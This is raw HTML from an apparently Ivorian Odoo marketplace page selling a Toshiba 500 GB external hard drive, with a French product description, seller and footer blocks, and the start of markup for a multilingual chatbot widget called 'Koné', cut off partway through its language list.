            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="26192" data-product-product-id="29522">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/26192/image_128" alt="Toshiba Disque Dur Externe Toshiba 500 Go - USB 3.0 -Garantie 1 Mois- Noir" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Toshiba Disque Dur Externe Toshiba 500 Go - USB 3.0 -Garantie 1 Mois- Noir</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">31 250</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">La fiabilité au rendez-vous ! <br>
Transférez rapidement des fichiers avec SuperSpeed USB 3.0 et stockez jusqu‎'‎à 500 Go de données sur les lecteurs externes STOR‎E Canvio.‎ Simple d‎'‎emploi‎,‎ les disques externes STOR‎.‎E Canvio peuvent être utilisés directement sans avoir à installer de logiciels supplémentaires. <br>
 <br>
Principales caractéristiques<br>
Type de produit : Disque dur Externe<br>
Modèle : STOR.E Canvio<br>
Format : 2,5&quot;<br>
Interface USB 3.0 compatible USB 2.0<br>
Capacité : 500 Go<br>
Taux de transfert de données maximum 5.0 Gbps (USB 3.0)<br>
Configuration système Compatible PC (Windows XP/7/8) et Mac (OS X v10.6.6 ou supérieure) via reformatage<br>
Connecteurs USB<br>
Plateforme PC et Mac<br>
Dimensions : 11.1 x 7.9 x 1.5 cm<br>
Poids : 0.2KgVendu avec le produitUn disque dure 500GUn câble USB 3.0Information GeneraleSKU: TO026EL0ZO0C5NAFAMZPoids (kg): 0.2Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 11.1 x 7.9 x 1.5Capacité (Go): 500Garantie du produit: 1Information Pour La GarantieAdresse de garantie: Abidjan Adjamé Mirador / 44 63 72 72Durée de réparation: 4 Semaines</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
